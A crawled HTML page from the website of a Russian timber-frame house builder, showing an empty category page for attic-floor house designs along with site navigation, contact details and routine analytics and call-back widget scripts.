

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://scandi-sc.ru/projects/1-5-etazha
body_size: 3571
content:
<!DOCTYPE html><html><head><title>Дома с мансардным этажом &mdash; Скандинавские дома</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="search" type="application/opensearchdescription+xml" href="/search/opensearch" title="Поиск на Скандинавские дома" /><link rel="stylesheet" type="text/css" href="/inthemer/css/34?1584683935"><script src="/templates/default/js/jquery.js?1584683935" ></script><script src="/templates/default/js/jquery-modal.js?1584683935" ></script><script src="/templates/default/js/modal.js?1584683935" ></script><script src="/templates/default/js/messages.js?1584683935" ></script><script src="/templates/inthemer/builder/js/vendor/jquery/jquery.js?1584683935" ></script><script src="/templates/inthemer/js/core.js?1584683935" ></script><script src="/templates/inthemer/js/inthemer.js?1584683935" ></script><meta name="csrf-token" content="6071c7cbb3b51dcd34c8bf1dd40be83745fd61eb283ee4beda2d1e3d86684e11" /><link rel="shortcut icon" href="/favicon.png" type="image/png"><style>div.blueTable { border: 1px solid #1C6EA4; background-color: #FFFFFF; width: 100%; text-align: center; border-collapse: collapse;
}
.divTable.blueTable .divTableCell, .divTable.blueTable .divTableHead { border: 1px solid #AAAAAA; padding: 3px 2px;
}
.divTable.blueTable .divTableBody .divTableCell { font-size: 13px;
}
.divTable.blueTable .divTableRow:nth-child(even) { background: #E7F0F5;
}
.divTable.blueTable .divTableHeading { background: #8489A4; background: -moz-linear-gradient(top, #a3a6bb 0%, #9094ad 66%, #8489A4 100%); background: -webkit-linear-gradient(top, #a3a6bb 0%, #9094ad 66%, #8489A4 100%); background: linear-gradient(to bottom, #a3a6bb 0%, #9094ad 66%, #8489A4 100%); border-bottom: 2px solid #444444;
}
.divTable.blueTable .divTableHeading .divTableHead { font-size: 15px; font-weight: bold; color: #FFFFFF; text-align: center; border-left: 2px solid #D0E4F5;
}
.divTable.blueTable .divTableHeading .divTableHead:first-child { border-left: none;
}
.blueTable .tableFootStyle { font-size: 14px;
}
.blueTable .tableFootStyle .links { text-align: right;
}
.blueTable .tableFootStyle .links a{ display: inline-block; background: #1C6EA4; color: #FFFFFF; padding: 2px 8px; border-radius: 5px;
}
.blueTable.outerTableFooter { border-top: none;
}
.blueTable.outerTableFooter .tableFootStyle { padding: 3px 5px;
}
/* DivTable.com */
.divTable{ display: table; }
.divTableRow { display: table-row; }
.divTableHeading { display: table-header-group;}
.divTableCell, .divTableHead { display: table-cell;}
.cellimg {width:100px;}
.divTableHeading { display: table-header-group;}
.divTableFoot { display: table-footer-group;}
.divTableBody { display: table-row-group;}
.page-data-wrap { overflow: inherit;
} .content_list.tiled .tile { width: 30%; min-height: 280px; float: left; margin: 5px; padding: 5px; box-sizing: border-box; border: 1px solid #d2d0d0; box-shadow: #d2d0d0 0 0 5px 0px;} @media screen and (max-width: 800px){
.content_list.tiled .tile { width: 30%;
} } @media screen and (max-width: 600px) { .content_list.tiled .tile { width: 95%; min-height: 280px;} } @media screen and (max-width: 425px) { .content_list.tiled .tile { width: 92%; min-height: 280px;} } .content_list.tiled .tile .photo { display: block; height: 200px; overflow: hidden; margin-bottom: 10px; position: relative; background-color: #bdc3c7; background-size: cover; background-repeat: no-repeat; background-position: center 0;} .content_list.tiled .tile .field { margin-bottom: 0px; padding: 5px;} </style> <!-- Pixel --><script type="text/javascript">(function (d, w) {
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script");
s.type = "text/javascript";
s.async = true;
s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
n.parentNode.insertBefore(s, n);
})(document, window);</script><!-- /Pixel --></head><body><div><section id="block-710" class="block-710 page-section"><div id="block-716" class="block-624 page-row"><div id="block-718" class="block-626 page-column col-sm-2"><div id="block-720" class="block-628 page-image"><a href="/"><img src="/upload/000/u1/a/6/logo.png"></a></div></div><div id="block-721" class="block-629 page-column col-sm-1"><div id="block-723" class="block-631 page-html">Scandi</div></div><div id="block-724" class="block-632 page-column col-sm-3"><div id="block-726" class="block-634 page-html">Строительство каркасных домов<br>по скандинавской технологии</div></div><div id="block-727" class="block-635 page-column col-sm-6"><div id="block-729" class="block-637 page-row"><div id="block-731" class="block-639 page-column col-sm-6"><div id="block-733" class="block-641 page-html"><a href="tel:+79149055186" style="text-decoration:none; color:#ffffff;">89149055186</a><br>scandi-sc@mail.ru </div></div><div id="block-734" class="block-642 page-column col-sm-6"><div id="block-736" class="block-644 page-html">Пн-Сб 9.00-18.00</div><div id="block-737" class="block-645 page-html"><a href="#callbackwidget" style="text-decoration:none;color:#000000;margin:3px; padding: 2px 5px 2px 5px; background-color: #F7C51E; border-radius: 7px; width:150px">Заказать звонок</a></div></div></div></div></div></section><section id="block-694" class="block-694 page-section"><div id="block-705" class="block-648 page-row"><div id="block-707" class="block-650 page-column col-sm-12"><div id="block-709" class="block-652 page-nav page-nav-sm page-nav-ht"><ul class="menu"> <li > <a title="Главная" class="item" href="/" target="_self"> <span class="wrap"> Главная </span> </a> </li> <li class="folder"> <a title="Материалы" class="item" href="/materials" target="_self"> <span class="wrap"> Материалы </span> </a> <ul> <li > <a title="Сухая строганная доска" class="item" href="/materials/suhaja-strogannaja-doska" target="_self"> <span class="wrap"> Сухая строганная доска </span> </a> </li> <li > <a title="Тепло-ветрозащита" class="item" href="/materials/teplo-vetrozaschita" target="_self"> <span class="wrap"> Тепло-ветрозащита </span> </a> </li> <li > <a title="Фасады" class="item" href="/materials/fasady" target="_self"> <span class="wrap"> Фасады </span> </a> </li> <li class="folder"> <a title="Кровля" class="item" href="/materials/krovlja" target="_self"> <span class="wrap"> Кровля </span> </a> <ul> <li > <a title="Водосточная система" class="item" href="/materials/krovlja/vodostochnaja-sistema" target="_self"> <span class="wrap"> Водосточная система </span> </a> </li> <li > <a title="Кровельные элементы" class="item" href="/materials/krovlja/krovelnye-elementy" target="_self"> <span class="wrap"> Кровельные элементы </span> </a> </li> <li > <a title="Кровельные покрытия" class="item" href="/materials/krovlja/krovelnye-pokrytija" target="_self"> <span class="wrap"> Кровельные покрытия </span> </a> </li></ul> </li> <li > <a title="Ветрозащита и Гидроизоляция" class="item" href="/materials/vetrozaschita-i-gidroizoljacija" target="_self"> <span class="wrap"> Ветрозащита и Гидроизоляция </span> </a> </li> <li > <a title="Сопутствующая группа" class="item" href="/materials/soputstvuyuschaja-gruppa" target="_self"> <span class="wrap"> Сопутствующая группа </span> </a> </li></ul> </li> <li class="folder"> <a title="Услуги" class="item" href="/uslugi" target="_self"> <span class="wrap"> Услуги </span> </a> <ul> <li > <a title="Строительство" class="item" href="/uslugi/stroitelstvo" target="_self"> <span class="wrap"> Строительство </span> </a> </li> <li > <a title="Проектирование" class="item" href="/uslugi/proektirovanie" target="_self"> <span class="wrap"> Проектирование </span> </a> </li></ul> </li> <li class="folder"> <a title="Проекты" class="item" href="/projects" target="_self"> <span class="wrap"> Проекты </span> </a> <ul> <li class="folder"> <a title="Одноэтажные дома" class="item" href="/projects/1-etazh" target="_self"> <span class="wrap"> Одноэтажные дома </span> </a> <ul> <li > <a title="Норвежские проекты" class="item" href="/projects/1-etazh/norvezhskie-proekty" target="_self"> <span class="wrap"> Норвежские проекты </span> </a> </li> <li > <a title="Шведские проекты" class="item" href="/projects/1-etazh/shvedskie-proekty" target="_self"> <span class="wrap"> Шведские проекты </span> </a> </li> <li > <a title="Финские проекты" class="item" href="/projects/1-etazh/finskie-proekty" target="_self"> <span class="wrap"> Финские проекты </span> </a> </li></ul> </li> <li class="active"> <a title="Дома с мансардным этажом" class="item" href="/projects/1-5-etazha" target="_self"> <span class="wrap"> Дома с мансардным этажом </span> </a> </li></ul> </li> <li > <a title="Наши работы" class="item" href="/ourworks" target="_self"> <span class="wrap"> Наши работы </span> </a> </li> <li > <a title="Контакты" class="item" href="/contacts.html" target="_self"> <span class="wrap"> Контакты </span> </a> </li></ul> <a class="menu-button" href="#"><i class="ic-bars"></i></a></div></div></div></section><section id="block-675" class="block-675 page-section"><div id="block-677" class="block-677 page-row"><div id="block-679" class="block-679 page-column col-sm-12"><div id="block-681" class="block-681 page-breadcrumb"><ul> <li class="home"> <a href="/" title="Главная">Главная</a> </li> <li class="sep">/</li> <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"> <a href="/projects" itemprop="url"><span itemprop="title">Проекты домов</span></a> </li> </ul></div></div></div></section><section id="block-222" class="block-222 page-section"><div id="block-224" class="block-224 page-row"><div id="block-226" class="block-226 page-column col-sm-12"><div id="block-228" class="block-228 page-body"> <h1> Дома с мансардным этажом </h1>
Нет проектов для отображения</div></div></div></section><section id="block-756" class="block-756 page-section"><div id="block-758" class="block-758 page-row"><div id="block-760" class="block-760 page-column col-sm-12"><div id="block-762" class="block-762 page-widgets"><div class="widget" id="widget_wrapper_19"> <div class="body"> <div class="widget_html_block"><style>.widget-call-1 { color: #444444; font-size: 28px; text-transform: uppercase; text-align: center;
}
.widget-call-2 { text-align: center; padding: 15px; background-color: #F7C51E; border-radius: 10px; color: #050505; font-size: 20px; font-family: "Arial", sans-serif; font-weight: bold; box-shadow: #c0bdbc 0px 5px 5px 0px; margin: 15px auto;	max-width:320px;
}</style><div class="widget-call-1">Постройте свой дом вместе со "Сканди"</div><div class="widget-call-2"><a href="#callbackwidget" style="text-decoration:none;color:#000000;">Бесплатная консультация</a></div></div> </div> </div></div></div></div></section><section id="block-102" class="block-102 page-section pin-down"><div id="block-104" class="block-104 page-row"><div id="block-106" class="block-106 page-column col-sm-6"><div id="block-110" class="block-110 page-text"><p>"Сканди" Строительная компания&nbsp;&copy; 2020</p></div></div><div id="block-108" class="block-108 page-column col-sm-6"><div id="block-111" class="block-111 page-nav page-nav-sm page-nav-hb"></div></div></div></section><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62541667, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62541667" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel="stylesheet" href="https://cdn.saas-support.com/widget/cbk.css"><script type="text/javascript" src="https://cdn.saas-support.com/widget/cbk.js?wcb_code=0addb887b7c549316ab3d9570e6535b9" charset="UTF-8" async></script></div></body></html>